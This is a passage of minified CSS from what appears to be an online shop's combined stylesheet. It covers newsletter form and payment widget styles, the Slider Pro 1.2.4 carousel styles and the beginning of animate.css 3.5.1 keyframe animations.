input[type=email],.cr_ipe_item input[type=text]{width:100%}.cr_ipe_item select{background:none repeat scroll 0 0 #fff;border-radius:3px;border:1px solid #ccc;display:block;margin:0;width:100%;font-size:16px}.cr_ipe_item input.cr_ipe_radio,input.cr_ipe_checkbox{-moz-binding:none;-moz-box-sizing:border-box;background-color:-moz-field !important;border:2px inset ThreeDFace !important;color:-moz-fieldtext !important;cursor:default;height:13px;padding:0 !important;width:13px}.cr_ipe_item input.cr_ipe_radio{-moz-appearance:radio;border-radius:100% !important;margin:3px 3px 0 5px}.cr_ipe_item{margin:0 10px;padding:0 10px;width:100%}.submit_container{text-align:center}.cr_ipe_item.inactive{display:none}.imprint{font-size:.8em}.cr_captcha{padding-left:130px}.cr_error{font-size:1.1em;padding:10px}.clever_form_error{background-color:#f99;color:#000;border:1px solid #f22 !important}.clever_form_note{margin:26px 0 0 3px;position:absolute;display:inline;padding:2px 4px;font-weight:700;background-color:#f2ecb5;color:#000;font-size:12px !important}.cr_form-flex{display:flex}.cr_form-flex>.cr_form-inputgroup{flex-grow:1;margin-right:5px}.cr_form-flex>.cr_form-inputgroup:last-child{margin-right:0}.cr_form-flex input{width:100%}.cr_form,.cr_form .submit_container{text-align:center !important;margin:5% 0}.cr_form a{border:none}.cr_form .cr_page img{display:inline}.cr_font .submit_container{margin-top:3%}.cr_form .cr_header_text,.cr_form .cr_ipe_item.ui-sortable{text-align:left;margin-bottom:3%}.cr_form .cr_header_text,.cr_form .cr_ipe_item.ui-sortable iframe{height:30px}.cr_form .cr_header_text,.cr_form .cr_ipe_item.ui-sortable.musthave iframe{height:auto}.cr_form input[type=text]{width:10% !important;display:inline}.cr_form .cr_ipe_item[rel=recaptcha]{margin-top:3%}.cr_form .cr_ipe_item[rel=recaptcha] br{display:none}.cr_form .cr_ipe_item[rel=email] input[type=text],.cr_form .cr_ipe_item[rel=text] input[type=text],.cr_form textarea,.cr_form select{width:100% !important}.cr_form .cr_ipe_item[rel=radio] input[type=radio]{height:auto}.cr_form a:not(.btn){border:none}.computopEmpty{color:#fff}#paypal-button-minibasket{margin-top:1em}.easycredit-financing-info tr:nth-child(odd){background-color:#f2f2f2}.easycredit-financing-info{margin:1em 0}/*!
*  - v1.2.4
* Homepage: http://bqworks.com/slider-pro/
* Author: bqworks
* Author URL: http://bqworks.com/
*/
.slider-pro{position:relative;margin:0 auto;-moz-box-sizing:content-box;box-sizing:content-box}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none}.sp-no-js{overflow:hidden;max-width:100%}.sp-thumbnails-container{position:relative;overflow:hidden}.sp-top-thumbnails,.sp-bottom-thumbnails{left:0;margin:0 auto}.sp-top-thumbnails{position:absolute;top:0;margin-bottom:4px}.sp-bottom-thumbnails{margin-top:4px}.sp-left-thumbnails,.sp-right-thumbnails{position:absolute;top:0}.sp-right-thumbnails{right:0;margin-left:4px}.sp-left-thumbnails{left:0;margin-right:4px}.sp-thumbnails{position:relative}.sp-thumbnail{border:none}.sp-thumbnail-container{position:relative;display:block;overflow:hidden;float:left;-moz-box-sizing:border-box;box-sizing:border-box}.sp-top-thumbnails .sp-thumbnail-container,.sp-bottom-thumbnails .sp-thumbnail-container{margin-left:2px;margin-right:2px}.sp-top-thumbnails .sp-thumbnail-container:first-child,.sp-bottom-thumbnails .sp-thumbnail-container:first-child{margin-left:0}.sp-top-thumbnails .sp-thumbnail-container:last-child,.sp-bottom-thumbnails .sp-thumbnail-container:last-child{margin-right:0}.sp-left-thumbnails .sp-thumbnail-container,.sp-right-thumbnails .sp-thumbnail-container{margin-top:2px;margin-bottom:2px}.sp-left-thumbnails .sp-thumbnail-container:first-child,.sp-right-thumbnails .sp-thumbnail-container:first-child{margin-top:0}.sp-left-thumbnails .sp-thumbnail-container:last-child,.sp-right-thumbnails .sp-thumbnail-container:last-child{margin-bottom:0}.sp-right-thumbnails.sp-has-pointer{margin-left:-13px}.sp-right-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;left:18px;margin-left:0 !important}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid red;left:0;top:0;margin-left:13px}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:0;top:50%;margin-top:-8px;border-right:13px solid red;border-top:8px solid transparent;border-bottom:8px solid transparent}.sp-left-thumbnails.sp-has-pointer{margin-right:-13px}.sp-left-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;right:18px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid red;right:0;top:0;margin-right:13px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;right:0;top:50%;margin-top:-8px;border-left:13px solid red;border-top:8px solid transparent;border-bottom:8px solid transparent}.sp-bottom-thumbnails.sp-has-pointer{margin-top:-13px}.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;top:18px;margin-top:0 !important}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid red;top:0;margin-top:13px}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:50%;top:0;margin-left:-8px;border-bottom:13px solid red;border-left:8px solid transparent;border-right:8px solid transparent}.sp-top-thumbnails.sp-has-pointer{margin-bottom:-13px}.sp-top-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;bottom:18px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid red;bottom:0;margin-bottom:13px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:50%;bottom:0;margin-left:-8px;border-top:13px solid red;border-left:8px solid transparent;border-right:8px solid transparent}.sp-layer{position:absolute;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden}.sp-slides .sp-slide .sp-layer{opacity:0}.sp-black{color:#fff;background:#000;background:rgba(0,0,0,.7)}.sp-white{color:#000;background:#fff;background:rgba(255,255,255,.7)}.sp-rounded{border-radius:10px}.sp-padding{padding:10px}.sp-grab{cursor:url(../../frontend/MGO/default/de_DE/TemplateMonster_FilmSlider/css/images/openhand.cur),move}.sp-grabbing{cursor:url(../../frontend/MGO/default/de_DE/TemplateMonster_FilmSlider/css/images/closedhand.cur),move}.sp-selectable{cursor:default}.sp-caption-container{text-align:center;margin-top:10px}.sp-full-screen{margin:0 !important;background-color:#000}.sp-full-screen-button{position:absolute;top:5px;right:10px;font-size:30px;line-height:1;cursor:pointer;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sp-full-screen-button:before{content:'\2195'}.sp-fade-full-screen{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.slider-pro:hover .sp-fade-full-screen{opacity:1}.sp-buttons{position:relative;width:100%;text-align:center;padding-top:10px}.sp-button{width:10px;height:10px;border:2px solid #000;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#000}@media only screen and (min-width:768px) and (max-width:1024px){.sp-button{width:14px;height:14px}}@media only screen and (min-width:568px) and (max-width:768px){.sp-button{width:16px;height:16px}}@media only screen and (min-width:320px) and (max-width:568px){.sp-button{width:18px;height:18px}}.sp-arrows{position:absolute}.sp-fade-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-slides-container:hover .sp-fade-arrows{opacity:1}.sp-horizontal .sp-arrows{width:100%;left:0;top:50%;margin-top:-15px}.sp-vertical .sp-arrows{height:100%;left:50%;top:0;margin-left:-10px}.sp-arrow{position:absolute;display:block;width:20px;height:30px;cursor:pointer}.sp-vertical .sp-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sp-horizontal .sp-previous-arrow{left:20px}.sp-horizontal .sp-next-arrow{right:20px}.sp-vertical .sp-previous-arrow{top:20px}.sp-vertical .sp-next-arrow{bottom:20px}.sp-previous-arrow:before,.sp-previous-arrow:after,.sp-next-arrow:before,.sp-next-arrow:after{content:'';position:absolute;width:50%;height:50%;background-color:#fff}.sp-previous-arrow:before{left:30%;top:0;-webkit-transform:skew(145deg,0deg);-ms-transform:skew(145deg,0deg);transform:skew(145deg,0deg)}.sp-previous-arrow:after{left:30%;top:50%;-webkit-transform:skew(-145deg,0deg);-ms-transform:skew(-145deg,0deg);transform:skew(-145deg,0deg)}.sp-next-arrow:before{right:30%;top:0;-webkit-transform:skew(35deg,0deg);-ms-transform:skew(35deg,0deg);transform:skew(35deg,0deg)}.sp-next-arrow:after{right:30%;top:50%;-webkit-transform:skew(-35deg,0deg);-ms-transform:skew(-35deg,0deg);transform:skew(-35deg,0deg)}.ie8 .sp-arrow,.ie7 .sp-arrow{width:0;height:0}.ie8 .sp-arrow:before,.ie8 .sp-arrow:after,.ie7 .sp-arrow:before,.ie7 .sp-arrow:after{content:none}.ie8.sp-horizontal .sp-previous-arrow,.ie7.sp-horizontal .sp-previous-arrow{border-right:20px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent}.ie8.sp-horizontal .sp-next-arrow,.ie7.sp-horizontal .sp-next-arrow{border-left:20px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent}.ie8.sp-vertical .sp-previous-arrow,.ie7.sp-vertical .sp-previous-arrow{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent}.ie8.sp-vertical .sp-next-arrow,.ie7.sp-vertical .sp-next-arrow{border-top:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent}.sp-thumbnail-arrows{position:absolute}.sp-fade-thumbnail-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows{opacity:1}.sp-top-thumbnails .sp-thumbnail-arrows,.sp-bottom-thumbnails .sp-thumbnail-arrows{width:100%;top:50%;left:0;margin-top:-12px}.sp-left-thumbnails .sp-thumbnail-arrows,.sp-right-thumbnails .sp-thumbnail-arrows{height:100%;top:0;left:50%;margin-left:-7px}.sp-thumbnail-arrow{position:absolute;display:block;width:15px;height:25px;cursor:pointer}.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sp-top-thumbnails .sp-previous-thumbnail-arrow,.sp-bottom-thumbnails .sp-previous-thumbnail-arrow{left:0}.sp-top-thumbnails .sp-next-thumbnail-arrow,.sp-bottom-thumbnails .sp-next-thumbnail-arrow{right:0}.sp-left-thumbnails .sp-previous-thumbnail-arrow,.sp-right-thumbnails .sp-previous-thumbnail-arrow{top:0}.sp-left-thumbnails .sp-next-thumbnail-arrow,.sp-right-thumbnails .sp-next-thumbnail-arrow{bottom:0}.sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:after,.sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:after{content:'';position:absolute;width:50%;height:50%;background-color:#fff}.sp-previous-thumbnail-arrow:before{left:30%;top:0;-webkit-transform:skew(145deg,0deg);-ms-transform:skew(145deg,0deg);transform:skew(145deg,0deg)}.sp-previous-thumbnail-arrow:after{left:30%;top:50%;-webkit-transform:skew(-145deg,0deg);-ms-transform:skew(-145deg,0deg);transform:skew(-145deg,0deg)}.sp-next-thumbnail-arrow:before{right:30%;top:0;-webkit-transform:skew(35deg,0deg);-ms-transform:skew(35deg,0deg);transform:skew(35deg,0deg)}.sp-next-thumbnail-arrow:after{right:30%;top:50%;-webkit-transform:skew(-35deg,0deg);-ms-transform:skew(-35deg,0deg);transform:skew(-35deg,0deg)}.ie8 .sp-thumbnail-arrow,.ie7 .sp-thumbnail-arrow{width:0;height:0}.ie8 .sp-thumbnail-arrow:before,.ie8 .sp-thumbnail-arrow:after,.ie7 .sp-thumbnail-arrow:before,.ie7 .sp-thumbnail-arrow:after{content:none}.ie8 .sp-top-thumbnails .sp-previous-thumbnail-arrow,.ie8 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,.ie7 .sp-top-thumbnails .sp-previous-thumbnail-arrow,.ie7 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow{border-right:12px solid #fff;border-top:12px solid transparent;border-bottom:12px solid transparent}.ie8 .sp-top-thumbnails .sp-next-thumbnail-arrow,.ie8 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,.ie7 .sp-top-thumbnails .sp-next-thumbnail-arrow,.ie7 .sp-bottom-thumbnails .sp-next-thumbnail-arrow{border-left:12px solid #fff;border-top:12px solid transparent;border-bottom:12px solid transparent}.ie8 .sp-left-thumbnails .sp-previous-thumbnail-arrow,.ie8 .sp-right-thumbnails .sp-previous-thumbnail-arrow,.ie7 .sp-left-thumbnails .sp-previous-thumbnail-arrow,.ie7 .sp-right-thumbnails .sp-previous-thumbnail-arrow{border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent}.ie8 .sp-left-thumbnails .sp-next-thumbnail-arrow,.ie8 .sp-right-thumbnails .sp-next-thumbnail-arrow,.ie7 .sp-left-thumbnails .sp-next-thumbnail-arrow,.ie7 .sp-right-thumbnails .sp-next-thumbnail-arrow{border-top:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent}a.sp-video{text-decoration:none}a.sp-video img{-webkit-backface-visibility:hidden;border:none}a.sp-video:after{content:'\25B6';position:absolute;width:45px;padding-left:5px;height:50px;border:2px solid #fff;text-align:center;font-size:30px;border-radius:30px;top:0;color:#fff;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);margin:auto;line-height:52px}.slider-pro img.sp-image,.slider-pro img.sp-thumbnail{max-width:none;max-height:none;border:none !important;border-radius:0 !important;padding:0 !important;-webkit-box-shadow:none !important;-mox-box-shadow:none !important;box-shadow:none !important;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.slider-pro a{position:static;transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important}.slider-pro iframe,.slider-pro object,.slider-pro video,.slider-pro embed,.slider-pro canvas{max-width:none;max-height:none}.slider-pro p.sp-layer{font-size:14px;line-height:1.4;margin:0}.slider-pro h1.sp-layer{font-size:32px;line-height:1.4;margin:0}.slider-pro h2.sp-layer{font-size:24px;line-height:1.4;margin:0}.slider-pro h3.sp-layer{font-size:19px;line-height:1.4;margin:0}.slider-pro h4.sp-layer{font-size:16px;line-height:1.4;margin:0}.slider-pro h5.sp-layer{font-size:13px;line-height:1.4;margin:0}.slider-pro h6.sp-layer{font-size:11px;line-height:1.4;margin:0}.slider-pro img.sp-layer{border:none}@media screen and (max-width:767px){#maincontent .columns{display:block}}.slider-pro-wrapper{overflow:hidden;position:relative}.slider-pro.abs{position:absolute;top:0;left:0;bottom:0;right:0}.slider-pro-container{position:relative;display:block}.loading-mask.for-slider{position:absolute}.loading-mask.for-slider .loader img{position:absolute}.loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes 